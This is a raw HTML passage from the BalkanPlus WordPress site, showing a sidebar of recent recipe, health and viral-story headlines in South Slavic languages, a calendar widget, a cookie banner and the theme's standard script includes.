                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h3><div class="entry-meta small"><span class="st-lp-time">22:38</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/">Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku</a></h3><div class="entry-meta small"><span class="st-lp-time">22:37</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/">NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:36</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h3><div class="entry-meta small"><span class="st-lp-time">16:07</span> <span clss="st-lp-date">31 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/">Sočan, mirisan i mekan kolač s jabukama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:51</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/">Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mrvicasti-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mrvicasti-kolac-sa-jagodama/">MRVIČASTI KOLAČ SA JAGODAMA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">30 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hidratacija-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/najbolje-pice-za-hidrataciju-nije-voda/">Najbolje piće za hidrataciju nije voda</a></h3><div class="entry-meta small"><span class="st-lp-time">23:14</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/coko-malina-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/neodoljivi-cokoladni-kolac-s-malinama-zaludio-je-svijet/">Neodoljivi čokoladni kolač s malinama zaludio je svijet</a></h3><div class="entry-meta small"><span class="st-lp-time">23:13</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/50-m-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-za-ostroumne-da-li-cete-uspjeti-da-oborite-rekord-i-za-deset-sekundi-pronadete-broj-50/">Mozgalica za oštroumne: Da li ćete uspjeti da oborite rekord i za deset sekundi pronađete broj 50?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:12</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616592268_1217243457203521_4203221962676515268_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zasto-trnu-prsti-sake-najopasniji-skriveni-uzroci/">Zašto trnu prsti šake? Najopasniji skriveni uzroci</a></h3><div class="entry-meta small"><span class="st-lp-time">21:49</span> <span clss="st-lp-date">29 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/orasii-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-ukusna-namirnica-najbolja-je-za-snizavanje-holesterola/">Ova ukusna namirnica najbolja je za snižavanje holesterola</a></h3><div class="entry-meta small"><span class="st-lp-time">23:08</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pamuk-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/evo-recepta-za-fina-i-slatka-pamuk-peciva/">Evo recepta za fina i slatka pamuk-peciva</a></h3><div class="entry-meta small"><span class="st-lp-time">23:07</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/penzioner-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-bi-penzioneri-iz-velikog-stana-trebalo-da-se-presele-u-garsonjeru-o-ovih-5-stvari-se-retko-govori/">Da li bi penzioneri iz VELIKOG STANA trebalo da se presele u GARSONJERU? O ovih 5 stvari se retko govori</a></h3><div class="entry-meta small"><span class="st-lp-time">23:06</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616957979_1217280060533194_8374822278083656059_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/4-simptoma-srcanog-udara-koji-se-obicno-pojavljuju-nekoliko-dana-unaprijed-2/">4 simptoma srčanog udara koji se obično pojavljuju nekoliko dana unaprijed.</a></h3><div class="entry-meta small"><span class="st-lp-time">19:18</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/619562485_1217474560513744_3604325223130449726_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/djecak-se-zalio-na-bolove-u-grlu-kada-je-vidio-sta-je-unutra-ljekar-pao-u-nesvijest/">DJEČAK SE ŽALIO NA BOLOVE U GRLU: Kada je vidio šta je unutra, ljekar pao u nesvijest!</a></h3><div class="entry-meta small"><span class="st-lp-time">19:16</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617657418_1217525210508679_9103552273188443606_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/stanar-prvog-kata-odlucio-je-obnoviti-svoj-dio-fasade-rezultat-je-izazvao-salve-smijeha-na-fejsu/">Stanar prvog kata odlučio je obnoviti svoj dio fasade, rezultat je izazvao salve smijeha na Fejsu</a></h3><div class="entry-meta small"><span class="st-lp-time">19:15</span> <span clss="st-lp-date">28 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-strudlu-iz-17-stoljeca-ponovno-osvaja-kuhinje-tajna-je-u-jednoj-metodi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudla-iz-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-strudlu-iz-17-stoljeca-ponovno-osvaja-kuhinje-tajna-je-u-jednoj-metodi/">Recept za štrudlu iz 17. stoljeća ponovno osvaja kuhinje: Tajna je u jednoj metodi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:54</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/japanski-cheesecake-novi-je-hit-na-tiktoku-poslastica-gotova-za-pet-sekundi-od-dva-sastojka/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/japanski-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/japanski-cheesecake-novi-je-hit-na-tiktoku-poslastica-gotova-za-pet-sekundi-od-dva-sastojka/">Japanski cheesecake novi je hit na TikToku! Poslastica gotova za pet sekundi od dva sastojka</a></h3><div class="entry-meta small"><span class="st-lp-time">21:53</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/opticka-iluzija-zbunila-svakog-ko-je-pogleda-mozak-mi-je-eksplodirao/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/aib-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/aib-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/aib-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/opticka-iluzija-zbunila-svakog-ko-je-pogleda-mozak-mi-je-eksplodirao/">Optička iluzija zbunila svakog ko je pogleda: Mozak mi je eksplodirao</a></h3><div class="entry-meta small"><span class="st-lp-time">21:52</span> <span clss="st-lp-date">27 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"c12d5b0dde","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"183042","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
